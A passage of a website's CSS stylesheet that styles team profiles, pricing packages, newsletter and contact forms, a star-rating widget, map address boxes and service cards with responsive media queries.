    background-color: #b21817}

.team-item:hover .team-content .team__social li a {
    color: #fff
}

.team-item:hover .team-content .team__social li a:hover {
    color: #100b0d}

.team-experts-wrapper2 .team-item {
    position: relative;
    overflow: hidden;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.team-experts-wrapper2 .team-item .team-content {
    border-top: 3px solid #100b0d;
    border-bottom: 0;
    border-right: 0;
    border-left: 0
}

.team-experts-wrapper2 .team-item .team-content .team__social {
    position: absolute;
    top: 30px;
    left: -50px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    background-color: #100b0d;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

.team-experts-wrapper2 .team-item .team-content .team__social li {
    display: block;
    margin-right: 0
}

.team-experts-wrapper2 .team-item .team-content .team__social li a {
    color: #fff;
    padding: 10px;
    border-bottom: 1px solid #473b76
}

.team-experts-wrapper2 .team-item .team-content .team__social li:first-child a {
    padding-top: 15px
}

.team-experts-wrapper2 .team-item .team-content .team__social li:last-child a {
    padding-bottom: 7px;
    border-bottom: 0
}

.team-experts-wrapper2 .team-item:hover .team-content .team__social {
    left: 0
}

.team-area {
    padding-top: 106px;
    padding-bottom: 72px;
    position: relative;
    z-index: 1
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .team-area .col-lg-4,
    .team-area .col-lg-3 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

.team-area .team-experts-wrapper {
    margin-top: 36px
}

.team-area2 {
    padding-top: 114px
}

.team-area3 {
    padding-bottom: 40px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .team-area3 {
        padding-bottom: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .team-area3 {
        padding-bottom: 0
    }
}

.publication-item {
    color: #677286;
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 30px
}

.publication-item .pub__links {
    color: #100b0d;
    font-size: 18px;
    display: block;
    font-weight: 600;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    line-height: 23px;
    margin-bottom: 10px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .publication-item .pub__links {
        margin-bottom: 5px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .publication-item .pub__links {
        margin-bottom: 5px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .publication-item .pub__links {
        margin-bottom: 5px
    }
}

.publication-item .pub__links:hover {
    color: #b21817}

.publication-item .pub__meta i {
    color: #b21817}

.tsd-item .tsdi__title {
    font-size: 22px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 25px
}

.tsd-item .tsdi__list li {
    position: relative;
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    margin-bottom: 10px;
    padding-left: 20px
}

.tsd-item .tsdi__list li:after {
    position: absolute;
    content: '';
    top: 9px;
    left: 0;
    width: 7px;
    height: 7px;
    background-color: #b21817;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.tsd-item .tsdi__list li:last-child {
    margin-bottom: 0
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .education-detail {
        margin-top: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .education-detail {
        margin-top: 30px
    }
}

.help-desc-box {
    background-color: #100b0d;
    padding: 32px 33px 39px 33px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    color: #fff;
    margin-bottom: 40px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .help-desc-box {
        text-align: center
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .help-desc-box {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .help-desc-box {
        text-align: center
    }
}

.help-desc-box .help__title {
    font-size: 25px;
    font-weight: 600;
    margin-bottom: 26px
}

.help-desc-box .help__desc {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 40px
}

.help-desc-box .theme-button {
    background-color: #fff;
    color: #100b0d}

.help-desc-box .theme-button:hover {
    background-color: #b21817;
    color: #fff
}

.team-detail-area {
    padding-top: 120px;
    padding-bottom: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .team-detail-area .col-lg-8,
    .team-detail-area .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.team-detail-area .team-single-img {
    position: relative;
    z-index: 1
}

.team-detail-area .team-single-img .team__img {
    width: 100%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1)
}

.team-detail-area .team-single-img:before {
    position: absolute;
    content: '';
    border: 10px solid rgba(35, 61, 99, 0.1);
    height: 100%;
    width: 100%;
    left: -45px;
    bottom: -40px;
    z-index: -1;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.team-detail-area .team-single-img:after {
    position: absolute;
    content: '';
    height: 50%;
    width: 50%;
    left: -68px;
    top: 140px;
    background-image: url("../images/dots.png");
    background-size: cover;
    background-position: center;
    z-index: -1;
    opacity: .2
}

.team-detail-area .team-single-content {
    padding-left: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .team-detail-area .team-single-content {
        margin-top: 70px;
        padding-left: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .team-detail-area .team-single-content {
        margin-top: 70px;
        padding-left: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .team-detail-area .team-single-content {
        margin-top: 70px;
        padding-left: 0
    }
}

.team-detail-area .team-single-content .ts__title {
    font-size: 35px;
    color: #100b0d;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 10px
}

.team-detail-area .team-single-content .ts__meta {
    font-size: 16px;
    color: #677286;
    display: block;
    font-weight: 500
}

.team-detail-area .team-single-content .tsd-box {
    margin-top: 27px
}

.team-detail-area .team-single-content .ts__contact {
    margin-top: 19px
}

.team-detail-area .team-single-content .ts__contact li {
    display: inline-block;
    position: relative;
    margin-bottom: 12px
}

.team-detail-area .team-single-content .ts__contact li:last-child {
    margin-bottom: 0
}

.team-detail-area .team-single-content .ts__contact li a {
    color: #677286;
    font-size: 16px;
    font-weight: 500;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.team-detail-area .team-single-content .ts__contact li a i {
    margin-right: 10px;
    font-size: 14px;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    color: #100b0d;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative;
    background-color: rgba(35, 61, 99, 0.1)
}

.team-detail-area .team-single-content .ts__contact li a i:after {
    position: absolute;
    content: '';
    left: 50%;
    top: -3px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 22px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.team-detail-area .team-single-content .ts__contact li:hover a {
    color: #b21817}

.team-detail-area .team-single-content .ts__contact li:hover a i {
    background-color: #b21817;
    color: #fff
}

.team-detail-area .about-item .ts__title {
    font-size: 22px;
    color: #100b0d;
    font-weight: 700;
    margin-top: 50px;
    margin-bottom: 25px
}

.team-detail-area .about-item .ts__desc {
    font-size: 16px;
    color: #677286;
    line-height: 28px;
    font-weight: 500
}

.team-detail-area .publication-content {
    margin-top: 32px;
    border-top: 1px solid #eee;
    padding-top: 34px
}

.team-detail-area .publication-content .pub__title {
    font-size: 22px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 25px
}

.team-detail-area .contact-form-action {
    margin-top: 40px
}

.team-detail-area .contact-form-action .present-btn {
    border: 0;
    padding-right: 30px
}

.team-detail-area .contact-form-action .present-btn i {
    margin-right: 10px;
    font-size: 18px
}

.team-detail-area .contact-form-action .sidebar {
    margin-top: 40px
}

.team-detail-area .contact-form-action .sidebar .sidebar-widget .widget__title {
    margin-bottom: 30px
}

.chart-item {
    margin-top: -8px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .chart-item {
        margin-bottom: 100px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .chart-item {
        margin-bottom: 100px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .chart-item {
        margin-bottom: 100px
    }
}

@media(max-width:320px) {
    .chart-item {
        margin-bottom: 80px
    }
}

.chart-item .sec-heading .sec__title {
    margin-bottom: 28px
}

.chart-item .sec-heading .sec__desc {
    margin-bottom: 35px
}

.chart-area {
    padding-top: 115px;
    padding-bottom: 115px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .chart-area {
        padding-top: 104px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .chart-area .col-lg-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.chart-area .chart-wrapper .chart-img {
    text-align: center
}

@media(max-width:600px) {
    .chart-area .chart-wrapper .chart-img {
        margin-bottom: 30px
    }
}

@media(max-width:320px) {
    .chart-area .chart-wrapper .chart-img {
        margin-bottom: 0
    }
}

.chart-area2 {
    padding-bottom: 100px
}

.package-tab-content {
    margin-top: 28px
}

.package-tab-content .nav-tabs {
    border: 0
}

.package-tab-content .nav-tabs li {
    float: none;
    display: inline-block;
    margin-bottom: 0
}

.package-tab-content .nav-tabs li a {
    background-color: transparent;
    color: #100b0d;
    border: 1px solid #100b0d;
    font-size: 16px;
    text-transform: capitalize;
    padding: 12px 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    font-weight: 600;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin-right: 5px
}

.package-tab-content .nav-tabs li a.active,
.package-tab-content .nav-tabs li a:hover {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817}

.package-tab-content .tab-content {
    margin-top: 89px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .package-tab-content .tab-content {
        margin-top: 20px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .package-tab-content .tab-content {
        margin-top: 20px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .package-tab-content .tab-content {
        margin-top: 20px
    }
}

.package-tab-content .tab-content .package-active {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    background-color: #fff;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin: 15px;
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .package-tab-content .tab-content .package-active {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .package-tab-content .tab-content .package-active {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .package-tab-content .tab-content .package-active {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

.package-tab-content .tab-content .package-active .price__box {
    margin-top: 27px;
    margin-bottom: 32px
}

.package-tab-content .tab-content .package-active .price__box .price__price-title {
    margin-bottom: 25px
}

.package-tab-content .tab-content .package-active .package__list {
    padding-top: 10px;
    text-align: left;
    margin: 0px 15px 30px 15px;
    min-height: 350px;
}

.package-tab-content .tab-content .package-active .theme-button {
    background-color: #b21817;
    color: #fff
}

.package-content {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    padding: 45px 0
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .package-content {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .package-content {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .package-content {
        margin-bottom: 30px
    }
}

.package-content .package__title {
    font-size: 25px;
    text-transform: capitalize;
    color: #100b0d;
    font-weight: 600
}

.package-content .price__box {
    margin-top: 25px;
    margin-bottom: 34px
}

.package-content .price__box span {
    display: block
}

.package-content .price__box .price__price-title {
    font-size: 70px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 28px
}

.package-content .price__box .price__price-title sup {
    font-size: 28px;
    top: 3px;
    vertical-align: top
}

.package-content .price__box .price__text-text {
    text-transform: capitalize;
    color: #677286;
    font-size: 16px;
    font-weight: 500;
    opacity: .6
}

.package-content .package__list {
    margin-bottom: 35px;
    border-top: 1px solid #ddd;
    padding-top: 32px
}

.package-content .package__list li {
    color: #677286;
    font-size: 14px;
    font-weight: 400;
    padding-bottom: 0;
}

.package-content .package__list li:last-child {
    padding-bottom: 0;
    border-bottom: 0
}

.package-content .theme-button {
    padding-right: 45px;
    background-color: #fff;
    color: #100b0d}

.package-content .theme-button .fa__arrow {
    right: 22px
}

.package-content .theme-button:hover .fa__arrow {
    right: 19px
}

.package-content:hover .theme-button {
    background-color: #b21817;
    color: #fff
}

.package-area {
    padding-top: 197px;
    padding-bottom: 221px;
    position: relative;
    z-index: 1;
    background-color: #f6f8f9;
    overflow: hidden
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .package-area {
        padding-top: 220px;
        padding-bottom: 80px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .package-area {
        padding-top: 250px;
        padding-bottom: 72px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .package-area {
        padding-top: 215px;
        padding-bottom: 55px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .package-area .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.package-area:before,
.package-area:after {
    position: absolute;
    left: -25%;
    content: "";
    background-color: #fff;
    width: 150%;
    height: 150px;
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
    -moz-transform-origin: 3% 0;
    -webkit-transform-origin: 3% 0;
    -ms-transform-origin: 3% 0;
    -o-transform-origin: 3% 0;
    transform-origin: 3% 0
}

@media(max-width:320px) {

    .package-area:before,
    .package-area:after {
        height: 50px
    }
}

.package-area:before {
    top: 0
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .package-area:before {
        height: 120px
    }
}

.package-area:after {
    bottom: -150px
}

@media(max-width:320px) {
    .package-area:after {
        bottom: -24px
    }
}

.package-area2 {
    margin-top: 0;
    padding-top: 113px;
    padding-bottom: 141px;
    margin-bottom: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .package-area2 {
        padding-bottom: 45px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .package-area2 {
        padding-bottom: 45px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .package-area2 {
        padding-bottom: 35px
    }
}

.package-area2:after,
.package-area2:before {
    display: none
}

.newsleller-area {
    padding-top: 0px;
    padding-bottom: 0px;
    position: relative
}

@media(max-width:480px) {
    .newsleller-area {
        padding-top: 99px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .newsleller-area .col-lg-5,
    .newsleller-area .col-lg-7 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .newsleller-area .sec-heading {
        text-align: center
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .newsleller-area .sec-heading {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .newsleller-area .sec-heading {
        text-align: center
    }
}

.newsleller-area .sec-heading .sec__title {
    line-height: 54px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .newsleller-area .sec-heading .sec__title {
        margin-bottom: 50px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .newsleller-area .sec-heading .sec__title {
        margin-bottom: 50px
    }
}

@media(max-width:480px) {
    .newsleller-area .sec-heading .sec__title {
        line-height: 45px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .newsleller-area .sec-heading .sec__title {
        margin-bottom: 50px
    }
}

@media(max-width:425px) {
    .newsleller-area .sec-heading .sec__title {
        line-height: 50px
    }
}

.newsleller-area .news-heading {
    margin-bottom: 50px
}

.newsleller-area .news-heading .sec__title {
    margin-bottom: 10px
}

.newsleller-area .contact-form-action {
    padding-left: 0
}

.newsleller-area .contact-form-action .theme-button {
    width: 100%
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .newsleller-area2 {
        padding-top: 30px
    }
}

.newsleller-area2,
.newsleller-area3 {
    padding-bottom: 30px
}

.newsleller-area3 {
    padding-top: 110px
}

.newsleller-area4 {
    padding-top: 30px
}

@media(max-width:320px) {
    .newsleller-area4 {
        padding-top: 30px
    }
}

.newsleller-area5 {
    padding-top: 113px;
    padding-bottom: 30px
}

@media(max-width:320px) {
    .newsleller-area5 {
        padding-top: 80px
    }
}

.newsleller-area6 {
    padding-top: 89px;
    padding-bottom: 30px
}

.clientlogo-area {
    text-align: center;
    padding-bottom: 30px;
    padding-top: 50px;
}

.client-logo-item {
    display: inline-block;
    margin: 30px 0px;
}

.client-logo-item img {
    box-shadow: 0 0 20px rgb(243, 243, 243);
    padding: 10px;
}

.clientlogo-area2 {
    padding-top: 120px;
    padding-bottom: 92px
}

.clientlogo-area3 {
    padding-top: 10px;
    padding-bottom: 34px
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .clientlogo-area3 {
        padding-top: 0
    }
}

.clientlogo-area4 {
    background-color: #f6f8f9;
    padding-top: 80px;
    padding-bottom: 80px;
    margin-top: 15px;
    margin-bottom: 45px
}

.contact-form-action .form-group {
    position: relative
}

.contact-form-action .select-group {
    position: relative
}

.contact-form-action .label-text {
    font-size: 14px;
    color: #100b0d;
    font-weight: 600;
    text-transform: capitalize
}

.contact-form-action .label-text .span-star-color {
    color: #b21817;
    font-size: 16px
}

.contact-form-action .form-control {
    height: auto;
    line-height: inherit;
    padding: 12px 20px;
    font-size: 14px;
    color: #100b0d;
    border: 1px solid #ddd;
    font-weight: 500;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.contact-form-action select {
    padding: 14px 20px !important;
}

.contact-form-action .form-control:focus {
    border-color: #eee;
    -webkit-box-shadow: 0 0;
    -moz-box-shadow: 0 0;
    box-shadow: 0 0
}

.contact-form-action .message-control {
    height: 150px
}

.contact-form-action .theme-button {
    border: 0
}

.contact-form-action .user-rating {
    background: url("../images/stars.png") repeat-x 0 0;
    width: 150px
}

.contact-form-action .user-rating input[type="radio"] {
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    margin: 0
}

.contact-form-action .user-rating input[type="radio"].star-5:checked~span {
    width: 100%
}

.contact-form-action .user-rating input[type="radio"].star-4:checked~span {
    width: 80%
}

.contact-form-action .user-rating input[type="radio"].star-3:checked~span {
    width: 60%
}

.contact-form-action .user-rating input[type="radio"].star-2:checked~span {
    width: 40%
}

.contact-form-action .user-rating input[type="radio"].star-1:checked~span {
    width: 20%
}

.contact-form-action .user-rating label {
    display: block;
    width: 30px;
    height: 30px;
    margin: 0;
    padding: 0;
    text-indent: -999em;
    float: left;
    position: relative;
    z-index: 10;
    background: transparent;
    cursor: pointer
}

.contact-form-action .user-rating label.star-5:hover~span {
    width: 100% !important
}

.contact-form-action .user-rating label.star-4:hover~span {
    width: 80% !important
}

.contact-form-action .user-rating label.star-3:hover~span {
    width: 60% !important
}

.contact-form-action .user-rating label.star-2:hover~span {
    width: 40% !important
}

.contact-form-action .user-rating label.star-1:hover~span {
    width: 20% !important
}

.contact-form-action .user-rating label:hover~span {
    background-position: 0 -30px
}

.contact-form-action .user-rating span {
    display: block;
    width: 0;
    position: relative;
    top: 0;
    left: 0;
    height: 30px;
    background: url("../images/stars.png") repeat-x 0 -60px;
    -webkit-transition: -webkit-width .5s;
    -moz-transition: -moz-width .5s;
    -ms-transition: -ms-width .5s;
    -o-transition: -o-width .5s;
    transition: width .5s
}

.map-address-box {
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    padding: 30px 35px 36px 35px;
    color: #100b0d;
    border-top: 2px solid #677286
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .map-address-box {
        margin-top: 50px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .map-address-box {
        margin-top: 50px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .map-address-box {
        margin-top: 50px
    }
}

.map-address-box .map__title {
    font-size: 25px;
    font-weight: 600;
    margin-bottom: 25px
}

.map-address-box img {
    width: 100%
}

.map-address-box .map-btn-box {
    text-align: center;
    border-top: 1px solid rgba(103, 114, 134, 0.2);
    margin-top: 28px;
    padding-top: 32px
}

.map-address-box .map-btn-box .theme-button {
    display: block
}

.map-address {
    margin-top: 24px
}

.map-address li {
    position: relative;
    padding-left: 52px;
    margin-bottom: 20px
}

.map-address li i {
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 0;
    color: #677286;
    width: 38px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    background-color: rgba(35, 61, 99, 0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.map-address li i:after {
    position: absolute;
    content: '';
    left: 50%;
    top: -3px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 22px;
    height: 9px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.map-address li .map__title {
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 600;
    margin-bottom: 6px
}

.map-address li .map__desc {
    color: #677286;
    font-size: 16px;
    font-weight: 500
}

.map-address li .map__desc2 {
    margin-bottom: 26px
}

.map-address li:hover i {
    background-color: #b21817;
    color: #fff
}

.contact-area {
    padding-top: 113px;
    padding-bottom: 104px
}

@media(max-width:480px) {
    .contact-area {
        padding-bottom: 110px
    }
}

@media(max-width:320px) {
    .contact-area {
        padding-top: 60px;
        padding-bottom: 60px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .contact-area .col-lg-7,
    .contact-area .col-lg-5 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .contact-area .sec-heading {
        margin-bottom: 50px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .contact-area .sec-heading {
        margin-bottom: 50px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .contact-area .sec-heading {
        margin-bottom: 50px
    }
}

.contact-area .sec-heading .sec__title {
    line-height: 60px;
    margin-bottom: 28px
}

@media(max-width:480px) {
    .contact-area .sec-heading .sec__title {
        line-height: 45px
    }
}

.contact-area .sec-heading .sec__desc {
    margin-bottom: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .contact-area .contact-form-action {
        margin-top: 40px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .contact-area .contact-form-action {
        margin-top: 40px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .contact-area .contact-form-action {
        margin-top: 40px
    }
}

.form-shared {
    padding-top: 120px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
    overflow: hidden
}

.form-shared .contact-form-action {
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    padding: 46px 30px 42px 30px
}

.form-shared .contact-form-action .form-heading {
    margin-bottom: 33px
}

.form-shared .contact-form-action .form-heading .form__title {
    font-size: 40px;
    color: #100b0d;
    font-weight: 600;
    margin-bottom: 10px
}

@media(max-width:425px) {
    .form-shared .contact-form-action .form-heading .form__title {
        font-size: 35px
    }
}

.form-shared .contact-form-action .form-heading .form__desc {
    font-size: 18px;
    color: #677286;
    font-weight: 500
}

.form-shared .contact-form-action .form-heading .reset__desc {
    line-height: 30px;
    margin-top: 15px
}

.form-shared .contact-form-action .form-heading .reset__desc a {
    color: #b21817}

.form-shared .contact-form-action form .form-group .reset__btn {
    margin-top: 0
}

.form-shared .contact-form-action form .form-condition {
    margin-bottom: 25px
}

.form-shared .contact-form-action form .form-condition .agree-label a {
    color: #b21817}

.form-shared .contact-form-action form .form-condition .custom-checkbox {
    margin-bottom: 8px
}

.form-shared .contact-form-action form .account-assist {
    margin-top: 15px
}

.form-shared .contact-form-action form .account-assist .account__desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500
}

.form-shared .contact-form-action form .account-assist .account__desc a {
    color: #b21817}

@media only screen and (min-width:480px) and (max-width:767px) {
    .form-shared .contact-form-action form .account-assist .account__desc.text-right {
        text-align: left
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .form-shared .contact-form-action form .account-assist .account__desc.text-right {
        text-align: left
    }
}

.form-shared .contact-form-action form .account-assist .account__desc2 {
    font-size: 22px;
    position: relative;
    margin-bottom: 32px
}

.form-shared .contact-form-action form .account-assist .account__desc2:before {
    position: absolute;
    content: '';
    left: 0;
    top: 50%;
    width: 45%;
    height: 1px;
    background-color: #ddd;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.form-shared .contact-form-action form .account-assist .account__desc2:after {
    position: absolute;
    content: '';
    right: 0;
    top: 50%;
    width: 45%;
    height: 1px;
    background-color: #ddd;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.form-shared:before,
.form-shared:after {
    position: absolute;
    content: '';
    z-index: -1;
    width: 50%;
    height: 60%;
    top: 0;
    left: -30px;
    background-image: url("../images/dots3.png");
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    transform: rotate(-10deg);
    opacity: .1;
    background-position: center
}

.form-shared:after {
    right: 0;
    left: auto;
    top: auto;
    bottom: 0
}

.service-item {
    border: 2px solid #100b0d;
    padding: 53px 30px 38px 30px;
    -webkit-border-radius: 20px 0 20px 0;
    -moz-border-radius: 20px 0 20px 0;
    border-radius: 20px 0 20px 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.service-item .service-icon {
    margin-bottom: 25px
}

.service-item .service-icon .service__icon {
    font-size: 65px;
    color: #b21817;
    display: inline-block
}

.service-item .service__title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 18px;
    text-transform: capitalize
}

.service-item .service__title a {
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.service-item .service__title a:hover {
    color: #b21817}

.service-item .service__desc {
    font-size: 16px;
    color: #677286;
    line-height: 28px;
    font-weight: 500;
    margin-bottom: 18px
}

.service-item:hover {
    -webkit-border-radius: 0 20px 0 20px;
    -moz-border-radius: 0 20px 0 20px;
    border-radius: 0 20px 0 20px
}

.service-content .owl-dots {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    margin-top: 45px
}

.service-content .owl-dots div {
    width: 14px;
    height: 14px;
    border: 1px solid #100b0d;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    margin: 0 3px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.service-content .owl-dots div:hover,
.service-content .owl-dots div.active {
    background-color: #b21817;
    border-color: #b21817}

.service-img-box {
    margin-top: 170px;
    position: relative;
    z-index: 1;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
